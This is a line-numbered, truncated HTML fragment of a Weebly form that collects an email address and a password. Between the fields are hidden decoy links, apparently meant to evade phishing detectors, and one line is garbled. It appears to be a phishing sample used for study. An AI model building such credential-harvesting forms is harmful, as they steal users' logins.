 1 <div>
2 <form enctype="multipart/form-data" action="//www.weebly.com/weebly/apps/formSubmit.php" method=
"POST" id="form-723155629711391878">
3 <div id="723155629711391878-form-parent" class="wsite-form-container"
4 style="margin-top:10px;">
5 <ul class="formlist" id="723155629711391878-form-list">
6 <div><div class="wsite-form-field" style="margin:5px 0px 5px 0px;">
7 <label class="wsite-form-label" for="input-227982018179653776">Email Address <span
class="form-not-required">*</span></label>
8 <div class="wsite-form-input-container">
9 <input id="input-227982018179653776" class="wsite-form-input wsite-input
wsite-input-width-370px" type="text" name="_u227982018179653776" />
10 </div>
11 <div id="instructions-227982018179653776" class="wsite-form-instructions" style=
"display:none;"></div>
12 </div></div>
13
14 <a href="./fake-link-to-nonexisting-resource">
15 <font style="visibility:hidden">Resource</font></a>
16
ε (WsP)
17 <a href='#' style='display:none'> can not see</a>
18
19 <div><div class="wsite-form-field" style="margin:5px 0px 5px 0px;">
20 <label class="wsite-form-label" for="input-435728988405554593">Enter Password <span
class="form-not-required">*</span></label>
21 <div class="wsite-form-input-container">
22 <textarea id="input-435728988405554593" class="wsite-form-input wsite-input